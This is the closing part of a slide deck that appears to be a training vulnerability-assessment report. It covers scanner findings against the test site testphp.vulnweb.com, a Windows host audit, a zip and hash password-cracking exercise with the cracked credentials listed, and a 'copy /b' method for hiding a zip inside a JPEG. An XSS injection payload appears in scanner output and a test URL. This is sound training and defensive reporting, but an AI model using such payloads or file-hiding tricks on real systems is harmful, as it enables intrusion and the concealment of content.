Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '=< IMG SRC="javascript:alert(104);">' at line 1
Warning: mysql_fetch_array() expects parameter 1 to be resource, b [...]
</div>
------------------------
+ The 'pp' parameter of the /hpp/ CGI : /hpp/?pp=<IMG%20SRC="javascript:alert(104);">
-------- output --------
<a href="?pp=12">check</a><br/>
<a href="params.php?p=valid&pp=%3CIMG+SRC%3D%22javascript%3Aalert%28104% 29%3B%22%3E">link1</a><br/><a href="params.php?p=valid&pp=<IMG SRC="java script:alert(104);">">link2</a><br/><form action="params.php?p=valid&pp= <IMG SRC="javascript:alert(104);">"><input type=submit name=aaaa/></form ><br/>
<hr>
<a href='http://blog.mindedsecurity.com/2009/05/client-side-http-p [...]
------------------------
Clicking directly on these URLs should exhibit the issue :
(you will probably need to read the HTML source) http://testphp.vulnweb.com/hpp/?pp=<IMG%20SRC="javascript:alert(104);">

Slide 77
28. Web Application Potentially Vulnerable to Clickjacking
OBSERVATION:
The remote web server does not set an X-Frame-Options response header or a Content-Security-Policy 'frame-ancestors' response header in all content responses. X-Frame-Options has been proposed by Microsoft as a way to mitigate clickjacking attacks and is currently supported by all major browser vendors. Content-Security-Policy (CSP) has been proposed by the W3C Web Application Security Working Group, with increasing support among all major browser vendors, as a way to mitigate clickjacking and other attacks. The 'frame-ancestors' policy directive restricts which sources can embed the protected resource. Note that while the X-Frame-Options and Content-Security-Policy response headers are not the only mitigations for clickjacking, they are currently the most reliable methods that can be detected through automation. Therefore, this plugin may produce false positives if other mitigation strategies (e.g., frame-busting JavaScript) are deployed or if the page does not perform any security-sensitive transactions.
RISK: HIGH MEDIUM LOW
This issue could potentially expose the site to a clickjacking or UI redress attack, in which the attacker can trick a user into clicking an area of the vulnerable page that is different than what the user perceives the page to be. This can result in a user performing fraudulent or malicious transactions.
RECOMMENDATIONS:
We recommend to return the X-Frame-Options or Content-Security-Policy (with the 'frame-ancestors' directive) HTTP header with the page's response. This prevents the page's content from being rendered by another site when using the frame or iframe HTML tags.

Slide 78
Web Application Potentially Vulnerable to Clickjacking
VULNERABILITY TEST RESULT:
The following pages do not use a clickjacking mitigation response header and contain a clickable event : - http://testphp.vulnweb.com/ - http://testphp.vulnweb.com/AJAX/ - http://testphp.vulnweb.com/AJAX/index.php - http://testphp.vulnweb.com/AJAX/index.php/.php - http://testphp.vulnweb.com/AJAX/index.php/.php/.php - http://testphp.vulnweb.com/AJAX/index.php/.php/.php/.php - http://testphp.vulnweb.com/AJAX/index.php/.php/.php/.php/.php - http://testphp.vulnweb.com/AJAX/index.php/.php/.php/.php/showxml.php - http://testphp.vulnweb.com/AJAX/index.php/.php/.php/showxml.php - http://testphp.vulnweb.com/AJAX/index.php/.php/.php/showxml.php/.php - http://testphp.vulnweb.com/AJAX/index.php/.php/.php/showxml.php/showxml.php - http://testphp.vulnweb.com/AJAX/index.php/.php/showxml.php - http://testphp.vulnweb.com/AJAX/index.php/.php/showxml.php/.php - http://testphp.vulnweb.com/AJAX/index.php/.php/showxml.php/.php/.php - http://testphp.vulnweb.com/AJAX/index.php/.php/showxml.php/.php/showxml.php - http://testphp.vulnweb.com/AJAX/index.php/.php/showxml.php/showxml.php - http://testphp.vulnweb.com/AJAX/index.php/.php/showxml.php/showxml.php/.php - http://testphp.vulnweb.com/AJAX/index.php/.php/showxml.php/showxml.php/showxml.php - http://testphp.vulnweb.com/AJAX/index.php/showxml.php - http://testphp.vulnweb.com/AJAX/index.php/showxml.php/.php - http://testphp.vulnweb.com/AJAX/index.php/showxml.php/.php/.php - http://testphp.vulnweb.com/AJAX/index.php/showxml.php/.php/.php/.php - http://testphp.vulnweb.com/AJAX/index.php/showxml.php/.php/.php/showxml.php - http://testphp.vulnweb.com/AJAX/index.php/showxml.php/.php/showxml.php - http://testphp.vulnweb.com/AJAX/index.php/showxml.php/.php/showxml.php/.php - http://testphp.vulnweb.com/AJAX/index.php/showxml.php/.php/showxml.php/showxml.php - http://testphp.vulnweb.com/AJAX/index.php/showxml.php/showxml.php - http://testphp.vulnweb.com/AJAX/index.php/showxml.php/showxml.php/.php - http://testphp.vulnweb.com/AJAX/index.php/showxml.php/showxml.php/.php/.php - http://testphp.vulnweb.com/AJAX/index.php/showxml.php/showxml.php/.php/showxml.php - http://testphp.vulnweb.com/AJAX/index.php/showxml.php/showxml.php/showxml.php - http://testphp.vulnweb.com/AJAX/index.php/showxml.php/showxml.php/showxml.php/.php - http://testphp.vulnweb.com/AJAX/index.php/showxml.php/showxml.php/showxml.php/showxml.php - http://testphp.vulnweb.com/artists.php - http://testphp.vulnweb.com/cart.php - http://testphp.vulnweb.com/categories.php - http://testphp.vulnweb.com/disclaimer.php - http://testphp.vulnweb.com/guestbook.php - http://testphp.vulnweb.com/index.php - http://testphp.vulnweb.com/listproducts.php - http://testphp.vulnweb.com/login.php - http://testphp.vulnweb.com/search.php - http://testphp.vulnweb.com/signup.php

Slide 79
29. Web Application SQL Backend Identification
OBSERVATION:
At least one web application hosted on the remote web server is built on a SQL backend that Nessus was able to identify by looking at error messages.
RISK: HIGH MEDIUM LOW
This kind of information may help an attacker fine-tune attacks against the application and its backend.
RECOMMENDATIONS:
We recommend to filter out error messages

Slide 80
Web Application SQL Backend Identification
VULNERABILITY TEST RESULT:
The web application appears to be based on MySQL
This information was leaked by these URLs : http://testphp.vulnweb.com/

Slide 81
30. Web Server Transmits Cleartext Credentials
OBSERVATION:
The remote web server contains several HTML form fields containing an input of type 'password' which transmit their information to a remote web server in cleartext.
RISK: HIGH MEDIUM LOW
An attacker eavesdropping the traffic between web browser and server may obtain logins and passwords of valid users.
RECOMMENDATIONS:
We recommend to make sure that every sensitive form transmits content over HTTPS.

Slide 82
Web Server Transmits Cleartext Credentials
VULNERABILITY TEST RESULT:
Page : /login.php
Destination Page: /userinfo.php
Page : /signup.php Destination
Page: /secured/newuser.php

Slide 83

VULNERABILITY ASSESSMENT ON
HOST MACHINE

Slide 84
OVERVIEW
TARGET: HOST MACHINE
OS VERSION: WINDOWS 10
We performed some blackbox vulnerability tests on the host machine using automatic scanner as well as manually.
Blackbox testing aims at: Examining a system against external factors responsible for any weakness that could be used by an external attacker to disrupt the network’s security.

Slide 85
RISK DEFINATION
HIGH
Weakness in control that represent exposure to the organization or risks that could compromise the control framework, data integrity and / or operational efficiency. These risks need to be addressed with utmost priority.
MEDIUM
Potential weakness in control, which would develop into an exposure. Or issues that represent areas of concerns and may impact controls. They should be addressed reasonably promptly.
LOW
Potential weakness in controls, which in combination with other weaknesses can develop into exposure. Suggested improvements not immediately/ directly affecting controls.

Slide 86
STATISTICAL DETAILS OF VULNERABILITIES
TYPE OF RISK | NO. OF VULNERABILITIES
HIGH | 1
MEDIUM | 2
LOW | 0

Slide 87

DETAILED DESCRIPTION
OF
OBSERVATIONS

Slide 88
1. Lack of proper antivirus solution
OBSERVATION:
During the security review, it was observed that there is one antivirus solution “K7 Total Security”, which is expired. K7 Total Security is not working as the subscription period has expired.
RISK: HIGH MEDIUM LOW
If the host machine gets infected by malware or virus, it will not get detected.
RECOMMENDATIONS:
We recommend to buy a new subscription for the anti virus.

Slide 89

Lack of proper antivirus solution
OUTPUT:

Slide 90
2. SMB Signing not required
OBSERVATION:
Signing is not required on the remote SMB server.
RISK: HIGH MEDIUM LOW
An unauthenticated, remote attacker can exploit this to conduct man-in-the-middle attacks against the SMB server.
RECOMMENDATIONS:
We recommend to enforce message signing in the host's configuration. On Windows, this is found in the policy setting 'Microsoft network server: Digitally sign communications (always)'. On Samba, the setting is called 'server signing'. See the 'see also' links for further details.

Slide 91
3. Password aging limits not found
OBSERVATION:
During the audit we observed that the password is set not to expire for the administrator and the user account. Password aging limit enforce password changing on regular basis.
RISK: HIGH MEDIUM LOW
Lack of password expiry may allow the compromised user account to be misused for a long time without being detected.
RECOMMENDATIONS:
We recommend to set password expiry of atleast 30 days for administrator and 60 days for user account.

Slide 92

Password aging limits not found
OUTPUT:

Slide 93

PASSWORD CRACKING

Slide 94
OVERVIEW
We have a zip file named, m1ss10n.zip which has pass.txt file.
The pass.txt file has been protected with a password which is to be cracked.
The pass.txt file consists of hash passwords which need to be identified and found.

Slide 95
PASSWORDS FOUND
Password of pass.txt file: !!!123blahblah !!
Username and passwords found in pass.txt:
root : kali
kali : kali
Varun : !@#$%^&

Slide 96


OUTPUT:

Slide 97

HIDING A VIDEO BEHIND AN IMAGE

Slide 98
OVERVIEW
We have to hide a video behind an image in .jpg format.
We have to find a way to run the video using the new image.

Slide 99

STEPS AND OUTPUT
Create b1.jpg on the desktop. Save “video.mp4” on the desktop.
Create a zip file of “video.mp4” and save it on desktop.

Slide 100

3. Turn on command prompt and access the desktop.
4. Run the command “copy /b b1.jpg+video.zip draw.jpg”.
5. This will create draw.jpg file on desktop which is a combination of b1.jpg and video.zip.

Slide 101

6. Now right-click on draw.jpg and open it using WinRAR archive.

Slide 102


7. After clicking on “video.mp4”, the video is played

Slide 103
OBJECTIVES COMPLETED
We successfully did blackbox vulnerability testing on the given website.
We successfully did blackbox vulnerability testing on the target host machine.
We successfully cracked the password of the given zip file and cracked the hashes present in the text file.
We successfully found out a way to hide a video behind an image and run the video.

Slide 104

THANK YOU!

